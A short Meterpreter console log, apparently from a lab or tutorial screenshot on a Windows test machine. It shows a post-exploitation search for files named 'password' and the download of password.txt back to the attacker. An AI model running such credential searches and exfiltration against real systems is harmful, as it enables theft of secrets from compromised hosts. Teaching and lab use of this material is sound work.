 meterpreter > search -f password
Found 2 results...
    C:\Users\IEUser\Documents\password.txt (43 bytes)
    C:\Users\IEUser\Documents\password.txt (43 bytes)
meterpreter > download 'C:\Users\IEUser\Documents\password.txt'
[*] Downloading: C:\Users\IEUser\Documents\password.txt -> password.txt
[*] skipped    : C:\Users\IEUser\Documents\password.txt -> password.txt
meterpreter >